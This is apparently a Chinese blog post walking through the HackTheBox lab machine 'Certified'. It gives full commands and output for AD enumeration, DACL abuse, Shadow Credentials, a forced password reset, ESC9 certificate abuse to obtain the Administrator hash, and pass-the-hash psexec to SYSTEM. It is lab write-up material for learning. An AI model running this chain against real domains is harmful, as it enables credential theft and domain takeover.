忍着龟速,跟着论坛提示,完成了HTB的Certified,发现DAC还是非常有意思的,瞬间觉得需要恶补域渗透方面的知识。
这是我写的比较详细的一篇Walkthrough,既是自己学习过程的记录,也可供刚刚接触这方面的朋友参考。
常规套路开头,扫一下端口。
└─$ nmap -sV -sC -Pn -p- -oN port.log $IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-06 13:10 CST
Nmap scan report for certified.htb (10.10.11.41)
Host is up (0.14s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-06 12:04:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-06T12:06:20+00:00; +6h47m17s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-06T12:06:21+00:00; +6h47m17s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2024-11-06T12:06:20+00:00; +6h47m17s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2024-11-06T12:06:21+00:00; +6h47m17s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
49725/tcp open msrpc Microsoft Windows RPC
60276/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows根据HTB网站提示,给了一个初始用户名和密码,作为使用的入口。
首要任务是取得用户名。两种方法,一种是使用rpcclient,这种比较优雅。
└─$ rpcclient -U "certified.htb/judith.mader%judith09" $IP -c "enumdomusers"
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[judith.mader] rid:[0x44f]
user:[management_svc] rid:[0x451]
user:[ca_operator] rid:[0x452]
user:[alexander.huges] rid:[0x641]
user:[harry.wilson] rid:[0x642]
user:[gregory.cameron] rid:[0x643]第二种方法是rid爆破,得到的信息更全。
└─$ netexec smb $IP -u 'judith.mader' -p 'judith09' --rid-brute
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\judith.mader:judith09
SMB 10.10.11.41 445 DC01 498: CERTIFIED\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 500: CERTIFIED\Administrator (SidTypeUser)
SMB 10.10.11.41 445 DC01 501: CERTIFIED\Guest (SidTypeUser)
SMB 10.10.11.41 445 DC01 502: CERTIFIED\krbtgt (SidTypeUser)
SMB 10.10.11.41 445 DC01 512: CERTIFIED\Domain Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 513: CERTIFIED\Domain Users (SidTypeGroup)
SMB 10.10.11.41 445 DC01 514: CERTIFIED\Domain Guests (SidTypeGroup)
SMB 10.10.11.41 445 DC01 515: CERTIFIED\Domain Computers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 516: CERTIFIED\Domain Controllers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 517: CERTIFIED\Cert Publishers (SidTypeAlias)
SMB 10.10.11.41 445 DC01 518: CERTIFIED\Schema Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 519: CERTIFIED\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 520: CERTIFIED\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.41 445 DC01 521: CERTIFIED\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 522: CERTIFIED\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 525: CERTIFIED\Protected Users (SidTypeGroup)
SMB 10.10.11.41 445 DC01 526: CERTIFIED\Key Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 527: CERTIFIED\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 553: CERTIFIED\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.41 445 DC01 571: CERTIFIED\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.41 445 DC01 572: CERTIFIED\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.41 445 DC01 1000: CERTIFIED\DC01$ (SidTypeUser)
SMB 10.10.11.41 445 DC01 1101: CERTIFIED\DnsAdmins (SidTypeAlias)
SMB 10.10.11.41 445 DC01 1102: CERTIFIED\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.41 445 DC01 1103: CERTIFIED\judith.mader (SidTypeUser)
SMB 10.10.11.41 445 DC01 1104: CERTIFIED\Management (SidTypeGroup)
SMB 10.10.11.41 445 DC01 1105: CERTIFIED\management_svc (SidTypeUser)
SMB 10.10.11.41 445 DC01 1106: CERTIFIED\ca_operator (SidTypeUser)
SMB 10.10.11.41 445 DC01 1601: CERTIFIED\alexander.huges (SidTypeUser)
SMB 10.10.11.41 445 DC01 1602: CERTIFIED\harry.wilson (SidTypeUser)
SMB 10.10.11.41 445 DC01 1603: CERTIFIED\gregory.cameron (SidTypeUser)在一些easy级别的靶机里,会在desc信息中泄露敏感信息。这里例行检查一下,但没有任何发现,果然是medium级别,看来是别的套路。
─$ rpcclient -U "judith.mader" $IP -c "querydispinfo"
Password for [WORKGROUP\judith.mader]:
index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0xfec RID: 0x641 acb: 0x00000210 Account: alexander.huges Name: Alexander Huges Desc: (null)
index: 0xfb4 RID: 0x452 acb: 0x00000210 Account: ca_operator Name: Operator CA Desc: (null)
index: 0xfee RID: 0x643 acb: 0x00000210 Account: gregory.cameron Name: Gregory Cameron Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xfed RID: 0x642 acb: 0x00000210 Account: harry.wilson Name: Harry Wilson Desc: (null)
index: 0xfb1 RID: 0x44f acb: 0x00000210 Account: judith.mader Name: Judith Mader Desc: (null)
index: 0xf10 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0xfb3 RID: 0x451 acb: 0x00000210 Account: management_svc Name: management service Desc: (null)查看一下smb,没有敏感目录用于登录。这种没有开ftp、smb、http和其它特殊服务的机器,看来只能从LDAP下手了。
└─$ smbmap -H $IP -u 'judith.mader' -p 'judith09'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.41:445 Name: certified.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share接下来要收集bloodhound信息,这里judith.mader无法登录靶机,拿不到shell,不能通过上传SharpHound收集信息,只能通过netexec远程收集。
└─$ netexec ldap certified.htb -u judith.mader -p judith09 --bloodhound --collection All --dns-server $IP
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.41 389 DC01 [+] certified.htb\judith.mader:judith09
LDAP 10.10.11.41 389 DC01 Resolved collection methods: session, dcom, psremote, objectprops, container, acl, trusts, group, localadmin, rdp
[14:26:41] ERROR Unhandled exception in computer DC01.certified.htb processing: The NETBIOS connection with the remote host timed out. computers.py:269
LDAP 10.10.11.41 389 DC01 Done in 00M 36S
LDAP 10.10.11.41 389 DC01 Compressing output into /home/kali/.nxc/logs/DC01_XXXXXX_bloodhound.zip有了这个zip文件后,就可以在本机使用BloodHound的GUI界面进行分析了。
如果是初次使用BloodHound GUI和neo4j,请参考https://www.kali.org/tools/bloodhound/。
zip文件解压后,包含多个.json文件,可以使用json查看工具单独查看,但不能像BloodHound那样分析节点间的关系。
下面的渗透过程大体分四个阶段。
第一阶段,将judith.mader用户添加到management组
首先来看judith.mader用户,注意到该用户拥有对Management组的WriteOwner权限,说明可以修改组成员。还可以看到,Management组对Management_svc用户具有GenericWrite的权限,这样就行成了一条攻击链。当然,这只是初始部分,攻击链的终点是Administrator。
当前的Management组成员只有management_svc一个用户。
利用WriteOwner权限,将Management组的Owner设置为judith.mader,然后
$ bloodyAD --host "10.10.11.41" -d "certified.htb" -u "judith.mader" -p "judith09" set owner Management judith.mader
[+] Old owner S-1-5-21-729746778-2675978091-3820388244-512 is now replaced by judith.mader on Management然后给judith.mader赋予WriteMembers权限,也就是可以修改Management组的成员。在修改前后,可以使用命令行(也可以使用BloodyHound)查看一下权限的变化。
└─$ impacket-dacledit -action 'read' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09'
[*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-729746778-2675978091-3820388244-1103)
[*] ACE[3] info
[*] ACE Type : ACCESS_ALLOWED_ACE
[*] ACE flags : CONTAINER_INHERIT_ACE
[*] Access mask : WriteOwner (0x80000)
[*] Trustee (SID) : judith.mader (S-1-5-21-729746778-2675978091-3820388244-1103)
└─$ impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09'
...
'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20241106-161817.bak
[*] DACL modified successfully!
└─$ impacket-dacledit -action 'read' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09'
[*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-729746778-2675978091-3820388244-1103)
[*] ACE[0] info
[*] ACE Type : ACCESS_ALLOWED_OBJECT_ACE
[*] ACE flags : None
[*] Access mask : ReadProperty, WriteProperty
[*] Flags : ACE_OBJECT_TYPE_PRESENT
[*] Object type (GUID) : Self-Membership (bf9679c0-0de6-11d0-a285-00aa003049e2)
[*] Trustee (SID) : judith.mader (S-1-5-21-729746778-2675978091-3820388244-1103)
[*] ACE[4] info
[*] ACE Type : ACCESS_ALLOWED_ACE
[*] ACE flags : CONTAINER_INHERIT_ACE
[*] Access mask : WriteOwner (0x80000)
[*] Trustee (SID) : judith.mader (S-1-5-21-729746778-2675978091-3820388244-1103)接下来,将judith.mader用户添加至Management组。
┌──(kali㉿mykali)-[~/Downloads/pywhisker]
└─$ net rpc group addmem "Management" "judith.mader" -U "certified.htb"/"judith.mader"%"judith09" -S "DC01.certified.htb"
┌──(kali㉿mykali)-[~/Downloads/pywhisker]
└─$ net rpc group members "Management" -U "certified.htb/judith.mader%judith09" -S "DC01.certified.htb"
CERTIFIED\judith.mader
CERTIFIED\management_svc此时,我们再一次下载BloodHound信息,并重新加载进BloodHound里进行查看。新增加的几条曲线,就是我们刚才修改的内容。
第二阶段,彻底控制management_svc用户
下面利用的方法叫Shadow Credential攻击。利用pywhisker,向management_svc用户添加msDs-KeyCredentialLink属性内容。
在获取高权限用户后,通过给目标用户添加Shadow Credential(msDS-KeyCredentialLink属性),结合相关攻击工具获取到.pfx私钥证书文件,之后使用.pfx文件申请目标用户的TGT,进而得到其NTLM Hash。
https://mrwq.github.io/aggregate-paper/butian/%E7%BA%A2%E9%98%9F%E5%9F%9F%E6%B8%97%E9%80%8F%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81%E6%8A%80%E6%9C%AF%EF%BC%9AShadow%20Credentials/
执行前可以看到,management_svc用户的该属性是空值。
└─$ pywhisker -d "certified.htb" -u "judith.mader" -p 'judith09' --target "management_svc" --action "list"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read permissions on that attribute执行修改操作。该操作同步会在目录中生成一个pfx文件,信息里会给出pfx对应的密码。
└─$ pywhisker -d "certified.htb" -u "judith.mader" -p 'judith09' --target "management_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: b2855c96-4e22-d4f1-d494-46c4849a50c6
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: RBgxyQHq.pfx
[*] Must be used with password: I3hqGmxeczDjW4TpBrc3
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools再次查看,显示操作成功。
└─$ pywhisker -d "certified.htb" -u "judith.mader" -p 'judith09' --target "management_svc" --action "list"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Listing devices for management_svc
[*] DeviceID: b2855c96-4e22-d4f1-d494-46c4849a50c6 | Creation Time (UTC): 2024-11-07 07:23:30.440907获取managament_svc的TGT。
└─$ gettgtpkinit.py certified.htb/management_svc -cert-pfx RBgxyQHq.pfx -pfx-pass 'I3hqGmxeczDjW4TpBrc3' management_svc.ccache
2024-11-06 18:27:22,615 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-11-06 18:27:22,625 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2024-11-06 11:39:38,959 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-11-06 11:39:38,959 minikerberos INFO 59e97faba44788d88287a39c071afe9ef34a4d71de833307cba7ffc06462a3ee
INFO:minikerberos:59e97faba44788d88287a39c071afe9ef34a4d71de833307cba7ffc06462a3ee
2024-11-06 11:39:38,961 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file最后,获取management_svc的NT Hash。
└─$ export KRB5CCNAME=man_svc.ccache
└─$ getnthash.py certified.htb/management_svc -key 59e97faba44788d88287a39c071afe9ef34a4d71de833307cba7ffc06462a3ee
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
/opt/getnthash.py:144: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/opt/getnthash.py:192: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting ticket to self with PAC
Recovered NT Hash
<management_svc hash>注意,以上几条命令,对时间同步要求非常高。这里有个坑,就是我们用的是北京时间,而HTB用的是UTC时间,必须更改时区为UTC,然后停止本机的时间更新服务(如果你的机器开启了的话,时间同步服务有ntp,也有chrony等),再与HTB的机器进行同步。
└─$ sudo systemctl disable chrony
Synchronizing state of chrony.service with SysV service script with /usr/lib/systemd/systemd-sysv-install.
Executing: /usr/lib/systemd/systemd-sysv-install disable chrony
└─$ sudo ntpdate -u 10.10.11.41
2024-11-06 17:03:32.282248 (+0000) +24466.087108 +/- 0.149565 10.10.11.41 s1 no-leap
CLOCK: time stepped by 24466.087108至此,我们已经完全控制了management_svc用户。
第三阶段,控制ca_operator用户
查看BloodHound,发现management_svc用户对ca_operator用户有GenericAll权限。
可以利用management_svc账户修改ca_operator用户的密码。
└─$ pth-net rpc password "ca_operator" "pass1234" -U "certified.htb"/"management_svc"%"<management_svc hash>":"<management_svc hash>" -S "DC01.certified.htb"
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...验证一下是否修改成功。
└─$ netexec smb $IP -u 'ca_operator' -p 'pass1234'
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\ca_operator:pass1234第四阶段,利用ESC9攻击方法提权到Administrator
关于ESC9,参考https://research.ifcr.dk/certipy-4-0-esc9-esc10-bloodhound-gui-new-authentication-and-request-methods-and-more-7237d88061f7
为了验证是否具备利用ESC9的条件,首先将靶机的Certificate Templages相关信息下载到本机。
└─$ certipy find -u judith.mader@certified.htb -p judith09 -dc-ip $IP
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'certified-DC01-CA'
[*] Saved BloodHound data to '20241107174513_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20241107174513_Certipy.txt'
[*] Saved JSON output to '20241107174513_Certipy.json用你喜欢的工具,打开生成的20241107174513_Certipy.json文件,如图,在Certificate Templates->CertifiedAuthentication->Enrollment Flag下具备NoSecurityExtension。这是重要条件。
下面要修改ca_operator的UPN。先看一下当前的情况,显示是ca_operator@certified.htb。
└─$ ldapsearch -x -H ldap://$IP -D "judith.mader@certified.htb" -w "judith09" -b "DC=certified,DC=htb" "(sAMAccountName=ca_operator)" userPrincipalName
# extended LDIF
#
# LDAPv3
# base <DC=certified,DC=htb> with scope subtree
# filter: (sAMAccountName=ca_operator)
# requesting: userPrincipalName
#
# operator ca, Users, certified.htb
dn: CN=operator ca,CN=Users,DC=certified,DC=htb
userPrincipalName: ca_operator@certified.htb
# numReferences: 我们进行修改,将ca_operator的upn改为Administrator。
└─$ certipy account update -username management_svc@certified.htb -hashes <management_svc hash> -user ca_operator -upn Administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : Administrator
[*] Successfully updated 'ca_operator'查看一下更新后的ca_operator的UPN。
└─$ ldapsearch -x -H ldap://$IP -D "judith.mader@certified.htb" -w "judith09" -b "DC=certified,DC=htb" "(sAMAccountName=ca_operator)" userPrincipalName
# operator ca, Users, certified.htb
dn: CN=operator ca,CN=Users,DC=certified,DC=htb
userPrincipalName: Administrator为啥要改这个UPN,一会儿就知道了。下面,我们可以利用ca_operator用户取得admnistrator的pfx文件。
└─$ certipy req -username ca_operator@certified.htb -p pass1234 -ca certified-DC01-CA -template CertifiedAuthentication -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'CERTIFIED.HTB' at '10.0.2.3'
[+] Resolved 'CERTIFIED.HTB' from cache: 10.10.11.41
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx利用administrator.pfx文件取得administrator的hash。刚才说到,如果不改UPN,则这里得到的是ca_operator的hash。
└─$ certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:<root hash>最后,就是利用administrator的hash进入shell,取得root flag。
└─$ impacket-psexec administrator@$IP -hashes :<root hash>
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.41.....
[*] Found writable share ADMIN$
[*] Uploading file kcWxAXhj.exe
[*] Opening SVCManager on 10.10.11.41.....
[*] Creating service EZkb on 10.10.11.41.....
[*] Starting service EZkb.....
[!] Press help for extra shell commands
heMicrosoft Windows [Version 10.0.17763.6414]
lp(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami /priv
'helpwhoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system感想:windowds系统域渗透确实博大精深,需要补充很多基础知识,有时间慢慢学吧!

Pingback引用通告: HackTheBox Rebound Walkthrough | 随想杂趣